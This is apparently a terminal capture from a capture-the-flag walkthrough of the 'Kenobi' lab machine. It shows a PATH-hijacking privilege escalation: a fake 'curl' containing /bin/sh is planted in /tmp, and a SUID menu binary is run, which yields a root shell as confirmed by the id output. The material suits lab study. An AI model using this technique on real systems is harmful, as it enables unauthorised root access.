 kenobi@kenobi:~$ cd /tmp
kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),113(lpadmin),114(sambashare)
#